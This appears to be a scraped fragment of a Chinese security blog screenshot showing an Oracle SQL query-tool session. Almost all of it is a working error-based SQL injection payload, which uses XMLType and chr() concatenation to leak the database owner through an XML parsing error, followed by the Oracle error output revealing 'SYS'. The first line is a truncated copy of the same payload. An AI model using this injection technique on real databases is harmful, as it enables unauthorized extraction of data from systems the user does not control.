 查询创建工具 查询编辑器
1 LType(chr(60)||chr(58)||chr(58)||(select owner from all_tables where rownum=1)||chr(62))) from dual)
信息
[SQL]select * from "ps" where "id"=2 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select owner from all_tables where rownum=1)||chr(62))) from dual)
[Err] ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName "::SYS" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 0
ORA-06512: at line 1
微信号: lemon-sec